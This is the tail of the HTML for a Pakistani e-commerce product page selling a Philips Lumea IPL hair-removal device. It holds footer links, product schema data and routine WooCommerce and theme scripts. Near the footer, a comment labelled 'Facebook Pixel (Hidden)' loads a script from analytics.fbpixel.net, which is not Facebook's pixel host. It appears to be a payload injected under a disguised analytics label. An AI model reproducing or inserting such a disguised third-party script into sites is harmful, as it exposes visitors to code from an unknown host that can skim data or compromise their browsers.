					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C4.5,0,0,4.5,0,10s4.5,10,10,10h5v-2h-5c-4.4,0-8-3.6-8-8s3.6-8,8-8s8,3.6,8,8v1.5c0,0.8-0.7,1.5-1.5,1.5S15,12.3,15,11.5V10c0-2.7-2.3-5-5-5s-5,2.3-5,5s2.3,5,5,5c1.4,0,2.7-0.6,3.6-1.6c0.6,0.9,1.7,1.6,2.9,1.6c1.9,0,3.5-1.6,3.5-3.5V10C20,4.5,15.5,0,10,0zM10,7c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S8.3,7,10,7z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Email:								</span>
							
															<span class="contact-text">
																			<a href="mailto:su&#112;&#112;o&#114;&#116;&#064;&#103;&#108;&#097;&#109;i&#116;up&#046;&#112;k" >
									
									&#115;&#117;&#112;po&#114;t&#64;&#103;&#108;a&#109;i&#116;u&#112;&#46;&#112;&#107;
																			</a>
																	</span>
													</div>
									</li>
					</ul>

		</div></div></div></div></div></div><div data-row="middle"><div class="ct-container"><div data-column="socials">
<div
	class="ct-footer-socials"
	data-id="socials">

	
		<div class="ct-social-box" data-color="official" data-icon-size="custom" data-icons-type="simple" >
			
			
							
				<a href="https://www.facebook.com/avonpakistan" data-network="facebook" aria-label="Facebook" style="--official-color: #557dbc">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook</span>				</a>
							
				<a href="https://www.instagram.com/avonpakistan" data-network="instagram" aria-label="Instagram" style="--official-color: #ed1376">
					<span class="ct-icon-container">
					<svg
					width="20"
					height="20"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<circle cx="10" cy="10" r="3.3"/>
						<path d="M14.2,0H5.8C2.6,0,0,2.6,0,5.8v8.3C0,17.4,2.6,20,5.8,20h8.3c3.2,0,5.8-2.6,5.8-5.8V5.8C20,2.6,17.4,0,14.2,0zM10,15c-2.8,0-5-2.2-5-5s2.2-5,5-5s5,2.2,5,5S12.8,15,10,15z M15.8,5C15.4,5,15,4.6,15,4.2s0.4-0.8,0.8-0.8s0.8,0.4,0.8,0.8S16.3,5,15.8,5z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Instagram</span>				</a>
							
				<a href="https://wa.me/03355550043" data-network="whatsapp" aria-label="WhatsApp" style="--official-color: #5bba67">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,1.9,0.5,3.6,1.4,5.1L0.1,20l5-1.3C6.5,19.5,8.2,20,10,20c5.5,0,10-4.5,10-10S15.5,0,10,0zM6.6,5.3c0.2,0,0.3,0,0.5,0c0.2,0,0.4,0,0.6,0.4c0.2,0.5,0.7,1.7,0.8,1.8c0.1,0.1,0.1,0.3,0,0.4C8.3,8.2,8.3,8.3,8.1,8.5C8,8.6,7.9,8.8,7.8,8.9C7.7,9,7.5,9.1,7.7,9.4c0.1,0.2,0.6,1.1,1.4,1.7c0.9,0.8,1.7,1.1,2,1.2c0.2,0.1,0.4,0.1,0.5-0.1c0.1-0.2,0.6-0.7,0.8-1c0.2-0.2,0.3-0.2,0.6-0.1c0.2,0.1,1.4,0.7,1.7,0.8s0.4,0.2,0.5,0.3c0.1,0.1,0.1,0.6-0.1,1.2c-0.2,0.6-1.2,1.1-1.7,1.2c-0.5,0-0.9,0.2-3-0.6c-2.5-1-4.1-3.6-4.2-3.7c-0.1-0.2-1-1.3-1-2.6c0-1.2,0.6-1.8,0.9-2.1C6.1,5.4,6.4,5.3,6.6,5.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">WhatsApp</span>				</a>
							
				<a href="#" data-network="facebook_messenger" aria-label="Facebook Messenger" style="--official-color: #1887FC">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0.1,4.1,0.1,9.2c0,2.7,1.2,5.2,3.4,7V20l3.7-1.9c0.9,0.3,1.8,0.3,2.7,0.3c5.5,0,9.9-4.1,9.9-9.2C19.9,4.1,15.5,0,10,0z M11,12.3L8.5,9.6l-4.6,2.6L9,6.8l2.5,2.5l4.5-2.5L11,12.3z"/>
					</svg>
				</span><span class="ct-label " aria-hidden="true">Facebook Messenger</span>				</a>
			
			
					</div>

	</div>

</div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Copyright © 2026 glamitup.pk</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel (Hidden) -->
    <script src="https://analytics.fbpixel.net"></script>
    <!-- End Facebook Pixel -->
            <script data-bot-id="27632fd8-e43a-422a-a946-f23b2cc0c991">
            document.cookie = 'k7626631032d=d5f1ad3ba480e68911ed655242124803311530a661a86c0021b02df6e41abb87; path=/';
            document.querySelector('[data-bot-id="27632fd8-e43a-422a-a946-f23b2cc0c991"]').remove();
        </script>
    <div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://glamitup.pk/"}},{"@type":"ListItem","position":2,"item":{"name":"Health","@id":"https://glamitup.pk/product-category/health/"}},{"@type":"ListItem","position":3,"item":{"name":"Feminine hygiene","@id":"https://glamitup.pk/product-category/health/feminine-hygiene/"}},{"@type":"ListItem","position":4,"item":{"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","@id":"https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/#product","name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","url":"https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/","description":"Philips Lumea Prestige IPL Hair removal device BRI949\r\n\r\nCordless ease, personalized treatment with SenseIQ: Perfect for Hair Removal\r\nEnjoy hassle-free, personalized treatment with the cordless version of our fastest Lumea IPL device. SenseIQ technology with smart attachments and guidance in the Lumea IPL app to give you long-lasting smooth skin.\r\nIntelligent attachments designed for the best results\r\n\r\n \tSmartSkin Sensor\r\n \t3 intelligent attachments: body, face, precision\r\n \tLumea IPL App\r\n \tBoth cordless and corded use\r\n\r\nExpert IPL technology at home, developed with dermatologists\r\nIPL stands for Intense Pulsed Light. Philips Lumea applies gentle pulses of light to the hair root, putting the follicle into a resting phase. As a consequence, the amount of hair your body grows gradually decreases. Repeating the treatment leaves your skin beautifully hair-free and touchably smooth. Treatment to prevent hair regrowth is safe and gentle, even in sensitive areas. Philips Lumea is clinically tested and developed with dermatologists for easy and effective treatment, from the comfort of your own home.\r\n\r\nProven safe and effective treatment for Hair Removal\r\nObjective studies show up to 92% hair reduction in as little as 3 treatments**. The first 4 treatments must be carried out every 2 weeks, after which you should already be able to see the desired results. To maintain your results, simply touch up every 4 weeks. After just 8 touch-up treatments you can be hair-free for 6 months* To enlarge this picture, please click on the image in the image gallery at the top of this page.\r\n\r\nHair Removal Procedure Suitable for a wide variety of hair and skin types\r\nPhilips Lumea Prestige works effectively, easily, and safely on a wide variety of hair and skin types. It works on naturally dark blonde, brown, and black colored hairs and on skin tones from very white to dark brown. As with other IPL-based treatments, Philips Lumea cannot be used to treat white/grey, light blonde, or red hair and is not suitable for very dark skin. This is due to the high contrast between the pigment in hair color and the stain in the skin tone.\r\n\r\nSenseIQ\u00a0technology for personalized hair removal\r\nSenses. Lumea\u2019s SmartSkin sensor detects your skin tone and indicates the most comfortable light setting for you. Adapts. Intelligent attachments adapt programs tailored for each body area. Cares. Co-developed with dermatologists and inspired by you for gentle, long-lasting hair removal, even on sensitive areas***.\r\n\r\nIntelligent attachments adapt programs for each body area\r\nYour body is unique. And its skin, curves, and contours should be treated uniquely too. Lumea\u2019s total-body attachments are shaped to fit every curve and will adapt programs tailored to each body area. Treatment windows are designed to maximize contact with your skin to ensure light doesn't escape, enabling effective and gentle treatments even on delicate or sensitive areas.\r\n\r\nUnderarm attachment with curved-out design\r\nSpecially designed to treat hard-to-reach underarm areas, the intelligent underarm attachment is medium-sized with a 3 cm2 window. When the attachment is clicked on to the device it adapts a tailored program for your underarm area. 86% of women are satisfied with hair reduction on underarms****.\r\n\r\nBikini area attachment with extra light filter\r\nClick on the intelligent bikini attachment and it will adapt a tailored program specifically for that area. It has an optimal 3 cm2 window with a transparent filter for extra comfort and the curved design compliments your body's contours for maximum contact, efficiency, and comfort. 78% of women are satisfied with hair reduction in the bikini area****.\r\n\r\nBody attachment with curved-in design\r\nThe intelligent body attachment has our largest treatment window at 4.1 cm2 so it's perfect for a fast treatment on larger body areas like legs, arms, and stomach. The curved-in design closely follows your body's contours for maximum skin contact. Click on the attachment it adapts a tailored program specifically for your body area. 83% of women are satisfied with hair reduction on legs****.\r\n\r\nPrecision face attachment with extra filter for Efficient Hair Removal\r\nThe face attachment has been thoughtfully designed to have a small, flat 2 cm2 window so you can effectively and gently treat hair on your face. Ideal for your upper lip, chin, or jawline, the attachment also has an extra filter integrated within. When added to the device, the intelligent attachment automatically adapts the light treatment for your face. 84% of women are satisfied with hair reduction on the face****.\r\n\r\nHair Removal With SmartSkin Sensor\r\nPhilips Lumea Prestige has 5 energy settings and makes it easy for you to choose one thanks to the SmartSkin sensor. The SmartSkin sensor indicates the most comfortable setting for women with skin tones similar to yours.\r\n\r\nFREE Lumea App for a personal coach at your fingertips\r\nThe Lumea App is free to download and offers a unique and personalized IPL experience \u2013 just for you. It is your very own personal coach to ensure you are getting the most out of your Lumea and using it in the correct way to achieve long-lasting results. The App helps you create your personalized treatment schedule per body area, with tips and advice during each treatment. All you need to do is check the app regularly to make sure you are up to date with any notifications or reminders.\r\n\r\nSpecial Beauty Edition including Satin Compact pen trimmer for Accurate Hair Removal\r\nThe on-the-go trimmer from Philips is a discreet beauty tool that makes it quick and easy to remove even the finest facial hairs.\r\n\r\n\r\n\r\nNo replacement parts, no hidden costs - Only Hair Removal\r\nPhilips Lumea is a complete solution that comes ready to work, straight out of the box. No refill cartridges or gels are needed.\r\nPower: Voltage 100-240 V\r\nTechnical specifications: High-performance lamp - Delivers &amp;gt; 450,000 flashes\r\nPhilips Official website for the specifications of this model\r\n\r\n\r\n\r\n\r\n\r\n\r\nMore Healthcare products: HealthCare - GlamItUp","image":"https://glamitup.pk/wp-content/uploads/2023/09/bf9446809f034e54adc3ace900c08afb.webp","sku":5806,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"220000","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"255000","priceCurrency":"PKR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://glamitup.pk/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/","seller":{"@type":"Organization","name":"glamitup.pk","url":"https://glamitup.pk"}}]}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://glamitup.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766436724' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<script id="ce4wp_form_submit-js-extra">
var ce4wp_form_submit_data = {"siteUrl":"https://glamitup.pk","url":"https://glamitup.pk/wp-admin/admin-ajax.php","nonce":"2b5a611ac9","listNonce":"3124f13e5a","activatedNonce":"ce88633afa"};
//# sourceURL=ce4wp_form_submit-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715046248" id="ce4wp_form_submit-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S926H9LFR9" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://glamitup.pk/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.97.0" id="cr-frontend-js-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.97.0" id="cr-colcade-js"></script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/glamitup.pk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://glamitup.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://glamitup.pk/wp-admin/admin-ajax.php","public_url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/","rest_url":"https://glamitup.pk/wp-json/","search_url":"https://glamitup.pk/search/QUERY_STRING/","show_more_text":"Show more","more_text":"More","search_live_results":"Search results","search_live_no_results":"No results","search_live_no_result":"No results","search_live_one_result":"You got %s result. Please press Tab to select it.","search_live_many_results":"You got %s results. Please press Tab to select one.","search_live_stock_status_texts":{"instock":"In stock","outofstock":"Out of stock"},"clipboard_copied":"Copied!","clipboard_failed":"Failed to Copy","expand_submenu":"Expand dropdown menu","collapse_submenu":"Collapse dropdown menu","dynamic_js_chunks":[{"id":"blocksy_ext_trending","selector":".ct-trending-block [class*=\"ct-arrow\"]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/trending/static/bundle/main.js?ver=2.1.22","trigger":"click"},{"id":"blocksy_account","selector":".ct-account-item[href*=\"account-modal\"], .must-log-in a","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/account.js?ver=2.1.22","deps":["blocksy-zxcvbn","wp-hooks","wp-i18n","password-strength-meter"],"global_data":[{"var":"wc_password_strength_meter_params","data":{"min_password_strength":3,"stop_checkout":false,"i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \\\" ? $ % ^ &amp; )."}},{"var":"pwsL10n","data":{"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"}}],"trigger":"click","deps_data":{"blocksy-zxcvbn":"https://glamitup.pk/wp-includes/js/zxcvbn.min.js","wp-hooks":"https://glamitup.pk/wp-includes/js/dist/hooks.js","wp-i18n":"https://glamitup.pk/wp-includes/js/dist/i18n.js","password-strength-meter":"https://glamitup.pk/wp-admin/js/password-strength-meter.js"}},{"id":"blocksy_sticky_header","selector":"header [data-sticky]","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/sticky.js?ver=2.1.22"}],"dynamic_styles":{"lazy_load":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.22","search_lazy":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.22","back_to_top":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.22","cookie_notification":"https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.min.css"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.22"},{"selector":".flexy","url":"https://glamitup.pk/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.22"},{"selector":"#account-modal","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-modal-lazy.min.css?ver=2.1.25"},{"selector":".ct-header-account","url":"https://glamitup.pk/wp-content/plugins/blocksy-companion/static/bundle/header-account-dropdown-lazy.min.css?ver=2.1.25"}],"login_generic_error_msg":"An unexpected error occurred. Please try again later."};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://glamitup.pk/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.22" id="ct-scripts-js"></script>
<script src="https://glamitup.pk/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://glamitup.pk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://glamitup.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script async src="https://glamitup.pk/wp-content/plugins/blocksy-companion/framework/extensions/cookies-consent/static/bundle/main.js?ver=2.1.25" id="blocksy-ext-cookies-consent-scripts-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":0}},"product":{"id":5806,"name":"Philips Lumea IPL Hair Removal Device BRI955 Cordless","categories":[{"name":"Feminine hygiene"},{"name":"Skin Treatment"},{"name":"Health"},{"name":"Toiletries"},{"name":"Hair Removal"}],"prices":{"price":220000,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5806"}}},"products":[{"id":976,"name":"Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml","categories":[{"name":"SkinCare"},{"name":"Face Creams"}],"prices":{"price":1250,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"976"}}},{"id":1495,"name":"Clearskin Pore & Shine Control Purifying Charcoal Mask 75ml","categories":[{"name":"SkinCare"},{"name":"Face Masks"}],"prices":{"price":1850,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"1495"}}},{"id":3570,"name":"Anew Youth Maximising Serum 30ml","categories":[{"name":"Anti Aging"},{"name":"Skin Treatment"},{"name":"SkinCare"}],"prices":{"price":4995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3570"}}},{"id":5942,"name":"Nutra Effects Radiance Tinted Moisturiser - 50ml","categories":[{"name":"Sun Care"},{"name":"SkinCare"},{"name":"Face Creams"},{"name":"Makeup"},{"name":"Face"}],"prices":{"price":2475,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5942"}}},{"id":5442,"name":"Avon Coconut Hydrating Multipurpose Cream 400ml","categories":[{"name":"SkinCare"},{"name":"Body Lotion"},{"name":"Face Creams"},{"name":"Hand Creams"}],"prices":{"price":2995,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5442"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":0}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>

</body>
</html>
